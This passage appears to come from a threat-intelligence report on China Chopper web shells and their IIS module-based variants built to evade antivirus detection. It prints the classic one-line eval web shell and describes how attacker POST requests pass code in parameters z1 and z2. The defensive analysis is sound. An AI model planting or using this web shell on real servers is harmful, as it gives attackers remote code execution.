
Web shell-based variants
Web shells
like China Chopper have been widely
used in numerous targeted attacks. As China
Chopper’s usage increased over the years, so did
the detections. As a result, the attackers evolved
and added IIS module-based versions of these
web shells that maintain the same functionality.
The module uses the same
eval()
technique that’s
used in the script version for running the code.
While most antivirus solutions would detect the
one-liner web shell, such as
< %@page
language=js%>
<%eval(request.item(<password>),”unsafe”);%>
,
embedding the same code in an IIS module
generates lower detection rates.
In the module version, the attacker-
initiated
POST
request contains the code along
with the arguments in parameters
z1
and
z2
, like
the script-based version.